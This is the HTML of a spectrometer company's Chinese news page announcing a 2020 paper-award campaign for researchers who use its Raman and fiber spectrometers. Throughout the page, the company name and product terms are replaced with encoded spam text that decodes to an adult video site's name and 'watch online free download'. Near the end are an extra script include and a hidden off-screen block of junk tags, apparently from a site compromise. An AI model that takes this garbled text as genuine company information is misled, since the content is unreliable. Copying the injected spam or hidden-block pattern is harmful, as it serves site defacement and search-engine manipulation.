											<a id="517b2541be" href="/app/index/cateBid/903/lang/cn" class="zcdbt">辐射/发光</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/904/lang/cn" class="zcdbt">生物医学</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/920/lang/cn" class="zcdbt">在线过程分析</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li id="517b2541be" class="ahover">
				
					<!--针对云平台的特殊处理-->
						
						<a id="517b2541be" href="/news/index/lang/cn">资 讯<i></i></a>	
					
				
                    
                
				
				    <div id="517b2541be" class="tc">
                        <div id="517b2541be" class="sub">
                            <h6><i class="iconfont icon-xinwen1"></i>资 讯</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/news/nlist/cateBid/52/lang/cn" class="zcdbt">公司动态</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/news/nlist/cateBid/53/lang/cn" class="zcdbt">展会&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/news/nlist/cateBid/54/lang/cn" class="zcdbt">市场&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="517b2541be" href="/document/index/cateAid/56/lang/cn">支持与下载<i></i></a>	
					
				
                    
                
				
				    <div id="517b2541be" class="tc">
                        <div id="517b2541be" class="sub">
                            <h6><i class="iconfont icon-xiazai"></i>支持与下载</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/academic/convert/lang/cn" class="zcdbt">转换参数</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/document/index/cateAid/56/lang/cn" class="zcdbt">产品手册</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/document/index/cateAid/57/lang/cn" class="zcdbt">软件下载</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/document/index/cateAid/58/lang/cn" class="zcdbt">技术文档</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/video/index/lang/cn" class="zcdbt">视频教程</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/academic/index/lang/cn" class="zcdbt">光谱学术</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/problem/index/lang/cn" class="zcdbt">光谱常见问题</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
					<a id="517b2541be" href="javascript:void(0)">云平台<i></i></a>
						
					
				
                    
                
				
				    <div id="517b2541be" class="tc">
                        <div id="517b2541be" class="sub">
                            <h6><i class="iconfont "></i>云平台</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
										<a id="517b2541be" rel="nofollow" href="http://std.csjoyo.com" target="_blank" class="zcdbt">光谱分析管控平台</a></dt>
											
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="517b2541be" href="/about/index/lang/cn">如 海<i></i></a>	
					
				
                    
                
				
				    <div id="517b2541be" class="tc">
                        <div id="517b2541be" class="sub">
                            <h6><i class="iconfont icon-guanyu1"></i>如 海</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/about/index/j/1/lang/cn" class="zcdbt">关于&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/about/index/j/2/lang/cn" class="zcdbt">资质证书</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/about/index/j/3/lang/cn" class="zcdbt">联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/about/job/lang/cn" class="zcdbt">人才招聘</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li>
        </ul>
    </div>    <!--banner_tit-->
    <div id="517b2541be" class="nypages_banner xwbanner">
        <div id="517b2541be" class="title">
            <dl class="left">
                <i class="iconfont icon-quanbuxinwen"></i>
                <dt>资 讯</dt>
                <dd>News Center</dd>
            </dl>
            <dl class="right">
                <i class="iconfont icon-weizhi"></i>
                <!--<span>您的位置：<a id="517b2541be" href="/index.html">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电  首 页</a> > <a id="517b2541be" href="/news/index/lang/cn">资 讯</a></span>-->
				 <H1>您的位置：
				<a id="517b2541be" href="/index.html">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电  首 页</a>
				> <a id="517b2541be" href="/news/index/lang/cn">资 讯</a></H1>
            </dl>
        </div>
    </div><div id="517b2541be" class="nypages_productmain">
  <div id="517b2541be" class="nypages_productmain_l">
    <div id="517b2541be" class="lmian">
      <div id="517b2541be" class="zcdown_lnav">
        <a id="517b2541be" href="/news/nlist/cateBid/52/lang/cn" 
          class="ahover"          >公司动态</a><a id="517b2541be" href="/news/nlist/cateBid/53/lang/cn" 
                    >展会&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a><a id="517b2541be" href="/news/nlist/cateBid/54/lang/cn" 
                    >市场&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a>      </div>
    </div>
  </div>
  <div id="517b2541be" class="nypages_productmain_r">
    <div id="517b2541be" class="newscenter_shows">
      <h3>&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电┠论文征集活动公示</h3>
      <h6>
        <table cellpadding="0" cellspacing="0" border="0" width="980">
          <tr>
            <td height="40" align="left">发布日期：2020-03-30&nbsp;&nbsp;&nbsp;&nbsp;
              作者：oceanhood&nbsp;&nbsp;&nbsp;&nbsp;              来源：&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电&nbsp;&nbsp;&nbsp;&nbsp;              浏览：3386次 </td>
            <td height="40" align="right" width="250"><div id="517b2541be" class="bdsharebuttonbox"><a id="517b2541be" href="javascript:void(0);" class="bds_more" data-cmd="more"></a><a id="517b2541be" href="javascript:void(0);" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a id="517b2541be" href="javascript:void(0);" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a id="517b2541be" href="javascript:void(0);" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a id="517b2541be" href="javascript:void(0);" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a id="517b2541be" href="javascript:void(0);" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a id="517b2541be" href="javascript:void(0);" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a id="517b2541be" href="javascript:void(0);" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a></div>
              <script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script></td>
          </tr>
        </table>
      </h6>
      <div id="517b2541be" class="zhengwen"><p style=";text-indent:29px;text-align:justify;text-justify:inter-ideograph;line-height:150%;background:rgb(255,255,255)"><span style="font-family: 仿宋_GB2312;">为了深入&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome与高校、科研院所在科研领域的交流互动，鼓励高校、科研院所的科研团队使用公司的产品开展科研探索与技术创新，同时，提升国产&#27745;&#27060;&#33714;&#35270;&#39057;器在国内乃至全球科研团队的认可度与知名度，促进国产光谱设备的持续稳定的发展，自2020年3月份&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电有奖征文活动如下：</span></p><p style=";text-indent:29px;text-align:justify;text-justify:inter-ideograph;line-height:150%;background:rgb(255,255,255)"><span style="font-family: 仿宋_GB2312;"></span></p><h2><span style="font-family: 微软雅黑, "><strong><span style="font-size: 16px; background: rgb(255, 255, 255);">奖励标准</span></strong></span></h2><p style="text-align: center;"><span style="font-family: 微软雅黑, "><strong><span style="font-size: 16px; background: rgb(255, 255, 255);"><img src="/ueditor/php/upload/image/20200330/1585559793578341.jpg" title="1585559693775882.jpg" alt="18-3.jpg"/></span></strong></span></p><p><span style="font-family: 微软雅黑, "><strong><span style="font-size: 16px; background: rgb(255, 255, 255);"><strong style="white-space: normal;">参评条件</strong></span></strong></span></p><p><em style="text-align: justify;"><span style="font-family: 仿宋_GB2312;">1)&nbsp;</span><span style="font-family: 仿宋;"></span></em><span style="text-align: justify;">本办法适用对象为国内各高校、科研院所的科研人员以及学生所发表的符合参评条件以及奖励标准的论文。本次活动拟奖励名，&nbsp;先到先得。</span></p><p><em style="text-align: justify;"><span style="font-family: 仿宋_GB2312;">2)&nbsp;</span><span style="font-family: 仿宋;"></span></em><span style="text-align: justify;">在奖励评分标准规定的国内外公开出版的学术性定期期刊上发表的论文，或正式出版的论文集（以全文形式发表）中包含的论文；</span></p><p><em style="text-align: justify;"><span style="font-family: 仿宋_GB2312;">3)&nbsp;</span><span style="font-family: 仿宋;"></span></em><span style="text-align: justify;">论文中所用到的仪器设备，必须包含本公司的核心产品产品（拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、光谱系统、光纤&#27745;&#27060;&#33714;&#35270;&#39057;以及拉曼探头和&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;）；</span></p><p><em style="text-align: justify;"><span style="font-family: 仿宋_GB2312;">4)&nbsp;</span><span style="font-family: 仿宋;"></span></em><span style="text-align: justify;">论文中的实验设计部分或实验操作部分，中文论文需提及“上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司”的公司名称以及产品的具体型号，英文论文需添加“Shanghai Oceanhood Opto-electronics Tech Co., Ltd ”的公司名称以及产品的具体型号。对于论文中提及的公司与产品信息不完整、有纰漏或有错误的情况，公司有权酌情减半或取消奖励。</span></p><p><em style="text-align: justify;"><span style="font-family: 仿宋_GB2312;">5)&nbsp;</span></em><span style="text-align: justify;">论文可申请奖励的期限为1年，即发表时间距活动开始超过1年的论文不具备申请资格。</span></p><p><em style="text-align: justify;"><span style="font-family: 仿宋_GB2312">6)</span></em><span style="text-align: justify; font-family: 仿宋_GB2312;">&nbsp;申请人必须为论文的第一作者；本次活动将于2020年12月31号截止。&nbsp;</span></p><p><strong style="text-align: justify;">说明：</strong></p><p><span style="text-align: justify; font-family: Wingdings; background-color: rgb(255, 255, 255);">l&nbsp;</span><span style="background-color: rgb(255, 255, 255); text-align: justify;">论文奖励所涉及的个人劳务所得由获奖个人承担，&nbsp;公司可以代缴。</span></p><p><span style="background-color: rgb(255, 255, 255); text-align: justify; font-family: Wingdings;">l&nbsp;</span><span style="background-color: rgb(255, 255, 255); text-align: justify;">对于弄虚作假或抄袭剽窃他人论文，给本公司造成不良影响者，将追回其所获奖励，同时保留对其追究责任的权利。</span><span style="background-color: rgb(255, 255, 255); text-align: justify; font-family: Calibri;">&nbsp;</span></p><p><span style="background-color: rgb(255, 255, 255); text-align: justify; font-family: Wingdings; color: rgb(51, 51, 51); letter-spacing: 0px;">l&nbsp;</span><span style="background-color: rgb(255, 255, 255); text-align: justify; color: rgb(51, 51, 51); letter-spacing: 0px;">若作者向公司提交奖励申请表，该行为代表上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司得到在公司、产品的宣传资料中无偿引用论文标题及作者的授权</span></p><p><span style="background-color: rgb(255, 255, 255); text-align: justify; color: rgb(51, 51, 51); letter-spacing: 0px;">若申请表未通过审核，公司将不会获得该项授权。</span></p><p><span style="text-align: justify;"><strong><span style="color: rgb(51, 51, 51); letter-spacing: 0px;"><span style="font-family: Wingdings; background-color: rgb(255, 255, 255);">l&nbsp;</span>奖</span></strong><strong><span style="color: rgb(51, 51, 51); letter-spacing: 0px;"><span style="letter-spacing: 0px;">励申请请扫描下方二维码，下载并填写表格，附上其他证明材料</span>，</span></strong></span><a id="517b2541be" href="mailto:发送至marketing@csjoyo.com" style="text-align: justify; color: rgb(0, 0, 255); letter-spacing: 0px;"><span style="letter-spacing: 0px;">发送至<span style="letter-spacing: 0px; font-family: 仿宋;"></span>marketing@csjoyo.com</span></a><span style="text-align: justify;"><strong><span style="color: rgb(51, 51, 51); letter-spacing: 0px;">，</span></strong><strong><span style="color: rgb(51, 51, 51); letter-spacing: 0px;">即可完成申请。</span></strong></span></p><p><span style="background-color: rgb(255, 255, 255); text-align: justify; font-family: Wingdings; color: rgb(51, 51, 51); letter-spacing: 0px;">l&nbsp;</span><span style="background-color: rgb(255, 255, 255); text-align: justify; color: rgb(51, 51, 51); letter-spacing: 0px;">本办法最终解释权归上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司所有</span></p><p style="margin-left: 56px; text-align: center; line-height: 150%; background: rgb(255, 255, 255);"><strong><span style="font-family: 仿宋;line-height: 150%;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 24px"><span style="font-family:仿宋">扫描下列二维码填表申请奖励哦！</span></span></strong></p><p style="text-align: center;"><img src="/ueditor/php/upload/image/20200330/1585558817777203.png" title="1585558648309163.png" alt="18-1.png"/></p><p><br/></p> </div>
    </div>
    <div id="517b2541be" class="sxpagefy">
              <a id="517b2541be" href="/news/info/lang/cn/cateBid/52/id/81">上一篇：&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电┠荣获企业研发机构认定</a>              <a id="517b2541be" href="/news/info/lang/cn/cateBid/52/id/84">下一篇：&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电┠-10℃制冷型近红外&#27745;&#27060;&#33714;&#35270;&#39057;</a>    </div>
  </div>
</div>
<div id="517b2541be" class="zcdown_lgk"></div>
  <!--导入留言板的样式-->
<!--<link href="/Public/Home/style/leave.css" rel="stylesheet" type="text/css"/>-->



   <div id="517b2541be" class="footer_ksdh">
        <dl>
                <dt><a id="517b2541be" href="/product/plist/cateBid/3">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>
                <dd>
                    <a id="517b2541be" href="/product/plist/cateBid/3/cateCid/11">手持式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="517b2541be" href="/product/plist/cateBid/3/cateCid/10">便携式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="517b2541be" href="/product/plist/cateBid/3/cateCid/826">显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="517b2541be" href="/product/plist/cateBid/3/cateCid/80">搭建拉曼</a>                </dd>
            </dl><dl>
                <dt><a id="517b2541be" href="/product/plist/cateBid/7">光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>
                <dd>
                    <a id="517b2541be" href="/product/plist/lang/cn/cateBid/7/cateCid/41">线阵光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="517b2541be" href="/product/plist/cateBid/7/cateCid/72">面阵光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="517b2541be" href="/product/plist/cateBid/7/cateCid/42">线阵制冷型光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="517b2541be" href="/product/plist/cateBid/7/cateCid/76">面阵制冷型光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a>                </dd>
            </dl><dl>
                <dt><a id="517b2541be" href="/product/plist/cateBid/4">&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></dt>
                <dd>
                    <a id="517b2541be" href="/product/plist/cateBid/4/cateCid/18">荧光&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a><a id="517b2541be" href="/product/plist/cateBid/4/cateCid/19">拉曼&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a>                </dd>
            </dl><dl>
                <dt><a id="517b2541be" href="/product/plist/cateBid/5">光纤&探头</a></dt>
                <dd>
                    <a id="517b2541be" href="/product/plist/cateBid/5/cateCid/31">标准光纤产品</a><a id="517b2541be" href="/product/plist/cateBid/5/cateCid/827">RPB4拉曼探头系列</a><a id="517b2541be" href="/product/plist/cateBid/5/cateCid/828">FPB2 荧光探头系列</a>                </dd>
            </dl><dl>
                <dt><a id="517b2541be" href="/product/plist/cateBid/6">采样附件</a></dt>
                <dd>
                    <a id="517b2541be" href="/product/plist/cateBid/6/cateCid/38/lang/cn">标准参考板</a><a id="517b2541be" href="/product/plist/cateBid/6/cateCid/34">探头采样支架</a><a id="517b2541be" href="/product/plist/lang/cn/cateBid/6/cateCid/33"> 积分球系列</a><a id="517b2541be" href="/product/plist/lang/cn/cateBid/6/cateCid/35">地物测量相关附件</a>                </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="517b2541be" href=""></a></dt>
                <dd>
                                    </dd>
            </dl>    </div>

    <div id="517b2541be" class="footer_link">
        <h6><i class="iconfont icon-lianjie"></i><span>友情链接</span></h6>
		<style>	
		.footer_link h6 {width:1198px; overflow:hidden; height:50px; border:1px solid #eee; border-top:2px solid #147fe2; background:#fcfcfc}
.footer_link h6 i {width:34px; overflow:hidden; height:50px; display:block; float:left; line-height:54px; font-size:28px; font-weight:100; margin-left:15px; text-align:left}
.footer_link h6 span {width:auto; overflow:hidden; height:50px; text-align:left; line-height:50px; display:block; float:left; color:#333; font-size:18px;}
.footer_link h6 a {float:right; padding-right:20px; line-height:50px; font-size:14px; color:#333; font-weight:100}
.footer_link h6 a:hover {float:right; padding-right:20px; line-height:50px; font-size:14px; color:#f00; font-weight:100}</style>	
        <dl>
                      	
			
			<a id="517b2541be" rel="nofollow" href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020180926104108000002859717-SAIC_SHOW_310000-20190718150413759472&signData=MEYCIQDt6qPGnL6Gyub7pHOKw422/adsWeEzjyZquKaq2kFP7wIhAJlehlcB/JAGVITSGYSUEyt1p6Ld5V16J7B6nxiQu+5Z" rel="nofollow" target="_blank" style="width:68px"><img src="/Public/Home/images/lz2.jpg" style="width:35px;"/></a>
		
			
			
         </dl>
		 <dl>
            <a id="517b2541be" rel="nofollow" href="http://mp.weixin.qq.com/s?__biz=MzA5NzU5Nzg3Mw==&tempkey=MTI0N19GbGpoZW9FVjl6Slh2Vm1RLV9FdkdOUGNCR1pKX3VIcUtFS1h1Z3ZQSmZNM2pzQUNFbEVPNGdCNVVqeUdySTJvTWJvcS1LRXVkSDExd2hqUWlLc0FOM01TRjVkOHVIbWVBdW1sejlUUWpCZTlFYUhrOGZTZEFjM3p4d2ZCaFBBdEVvbXllTVlERFI2RFNlZ" target="_blank"> 爱采购</a><a id="517b2541be" rel="nofollow" href="http://www.antpedia.com/ibook7006/" target="_blank"> 分析测试百科网</a><a id="517b2541be" rel="nofollow" href="http://www.instrument.com.cn/netshow/SH103612" target="_blank"> 仪器信息网</a>         
		</dl>	
    </div>

    <div id="517b2541be" class="footer_main" style="width: 1300px;margin: 0 auto;">
        <div id="517b2541be" class="m">
            <div id="517b2541be" class="l">
                <div id="517b2541be" class="t">
                公司地址：上海市浦东新区锦绣东路2777弄36号201室&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                邮编：201201&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                咨询/销售电话： 400-820-7939&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                座机/传真：021-50687686<br />
                ©2011-2019 上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
				<strong>在线光谱检测</strong>、<strong>显微拉曼</strong>、<strong>手持式拉曼</strong>、<strong>光纤&#27745;&#27060;&#33714;&#35270;&#39057;</strong>、<strong>便携式拉曼</strong>
                </div>
               <!--    <div id="517b2541be" class="d">
                 <a id="517b2541be" rel="nofollow" href="http://shop120981745.taobao.com/"><img style="height:33px;" src="/Public/Home/images/log_taobao.png" /></a>
                    <a id="517b2541be" rel="nofollow" href="http://shop1427711286415.1688.com/"><img src="/Public/Home/images/log_albb.png" /></a>
                    <a id="517b2541be" href="#"><img src="/Public/Home/images/shgs.png" style="height:33px;"/></a>
                </div>-->
				
				<a id="517b2541be" rel="nofollow" href="http://beian.miit.gov.cn/" style="color:#FFF;">沪ICP备77194832号-1</a><br/><br/>
				<font size='0px' style="color:#FFF;">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;品牌 | &#27745;&#27060;&#33714;&#35270;&#39057;生产厂家 | 产品报价问题 | 解决方案 | 原理 | </font>
				<a id="517b2541be" href="/about/index/j/3/lang/cn" style="color:#FFF;">哪家好请联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome </a><br/>
            </div>
            <div id="517b2541be" class="r"><img src="/Public/Home/images/erweima.png" /></div>
        </div>
    </div>

<script type="text/javascript">
$(document).ready(function(e) {

var items = document.getElementsByClassName('klauscut');

for (var i = 0;i<items.length;i++) {
//遍历 aDiv的中所有元素并且将所有class为“test”的元素的字体颜色设置为“red”
shear(items[i], 3);
}

});
</script>

<!--<script language="Javascript">  
document.oncontextmenu=new Function("event.returnValue=false");  
document.onselectstart=new Function("event.returnValue=false");  
document.ondragstart=new Function("event.returnValue=false");  

</script>  
-->




<!-- wangyu disable
<noscript>
<iframe src="*.htm"></iframe>
</noscript>
<script type="text/javascript" src="http://s23.cnzz.co/z_stat.php?id=1277756121&web_id=1277756121"></script>
-->


<!-- wangyu disable 20211008
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.locations.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = 
document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
-->

<!--客戶留言-->


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?02a50a29c2b9b6f6ba0a3651b5f7bf63ar';
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script src="//www.csjoyo.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_514917" style="position:fixed;left:-9000px;top:-9000px;"><uhe id="uqgjyj"><ca class="pmxxg"></ca></uhe><zhihl id="roqzfe"><kne class="xambc"></kne></zhihl><mvstf id="askaas"><rdud class="hldup"></rdud></mvstf><uj id="okroxs"><fu class="rjokd"></fu></uj><tbgof id="hipslk"><hgph class="hgtna"></hgph></tbgof><ix id="koezyi"><rxv class="tzoif"></rxv></ix><vp id="wctood"><ud class="wuwjv"></ud></vp><fhmc id="ppqpey"><cxrhx class="uanpe"></cxrhx></fhmc><jrx id="xevcli"><ygaua class="eogvw"></ygaua></jrx><dlm id="qswqgl"><tb class="vqdso"></tb></dlm><jsjk id="ownurk"><pnfrz class="xdwre"></pnfrz></jsjk><mk id="qlzgpr"><ad class="vzkej"></ad></mk><ar id="qdoeyg"><ps class="ovjkn"></ps></ar><nxxob id="aupspo"><na class="ctyck"></na></nxxob><nu id="fppulz"><brj class="fyndw"></brj></nu><be id="ferxtf"><jb class="zndcy"></jb></be><rxzig id="ivfhii"><fxwz class="dknnl"></fxwz></rxzig><sr id="lipyms"><dp class="wdpvl"></dp></sr><wbjt id="xobibp"><brogy class="uugxk"></brogy></wbjt><rf id="ssmwii"><ap class="iejry"></ap></rf><kjm id="kgkshz"><ri class="mcfjm"></ri></kjm><xpnn id="eohntr"><ifz class="erboe"></ifz></xpnn><tw id="hhhguj"><oz class="mewju"></oz></tw><jw id="dduwuz"><cpwh class="ownsp"></cpwh></jw><kho id="yjfknb"><rov class="uhkrk"></rov></kho><anrd id="loizhx"><qmal class="jombd"></qmal></anrd><iam id="apfiaw"><nk class="sajke"></nk></iam><awe id="iassof"><mitu class="trnte"></mitu></awe><bee id="rgerqp"><qjm class="vrmad"></qjm></bee><vty id="qvivpa"><du class="jieln"></du></vty><ic id="kuoglb"><xutez class="hpwbo"></xutez></ic><zve id="eksjvg"><ueaj class="sxdmq"></ueaj></zve><hmbc id="dyrrym"><biocp class="wtrxc"></biocp></hmbc><wi id="bfksnw"><vfdbx class="upycd"></vfdbx></wi><bsg id="ywvrns"><ajy class="ujaqp"></ajy></bsg><esmg id="yktszs"><xx class="vctoj"></xx></esmg><tyi id="djiwer"><su class="xuhcm"></su></tyi><tikqh id="zucvxw"><uk class="jgqhp"></uk></tikqh><icssk id="mrjoed"><pwc class="xouej"></pwc></icssk><eedhz id="urwctp"><aejh class="veerh"></aejh></eedhz><qjr id="uccogm"><fn class="tkpbk"></fn></qjr><qf id="kucejx"><txz class="iopqe"></txz></qf><yhk id="mpqtbj"><mb class="erkoh"></mb></yhk><qh id="asxjpf"><fps class="xewcd"></fps></qh><dmq id="tigxzr"><fzgw class="lhhtm"></fzgw></dmq><wmm id="epujlw"><ojw class="npjdu"></ojw></wmm><jkqc id="lyvfls"><swarn class="rygbu"></swarn></jkqc><lqou id="lmfvch"><clhrv class="ozhgn"></clhrv></lqou><tfizq id="oisjti"><bq class="ynljv"></bq></tfizq><cfhok id="rrzxft"><drs class="costp"></drs></cfhok><ji id="qkpewz"><xbr class="ayehn"></xbr></ji><pk id="zbacqt"><fhcwh class="wfcec"></fhcwh></pk><evtpl id="kxkofx"><xl class="dpcls"></xl></evtpl><ys id="mrwpvy"><satuq class="urrjc"></satuq></ys><pum id="fierad"><nebsc class="jsecn"></nebsc></pum><vp id="eapysh"><er class="huxch"></er></vp><khj id="plpgmt"><dk class="qfxst"></dk></khj><tixk id="itlfwt"><myalq class="pddto"></myalq></tixk><sfd id="wpxtiq"><zr class="mqoxc"></zr></sfd><mxn id="pldibg"><dfh class="luvez"></dfh></mxn><ydr id="obebrt"><uto class="yufwi"></uto></ydr><jcp id="ipzuju"><zns class="yjsca"></zns></jcp><nvpcx id="jszrcc"><tdomc class="hbqzj"></tdomc></nvpcx><fzdo id="mfyaan"><tcx class="cyhfm"></tcx></fzdo><uiwni id="aubftf"><npkur class="unhsz"></npkur></uiwni><nqznd id="yfqvsy"><blkh class="ihidz"></blkh></nqznd><jy id="eobebr"><aorgj class="epvgb"></aorgj></jy><goal id="lmhkvf"><evddd class="lkxst"></evddd></goal><bgu id="kxhqyn"><ghl class="eyzjt"></ghl></bgu><cmx id="ytkkdi"><oyf class="dwkjr"></oyf></cmx><qr id="krmyvl"><dao 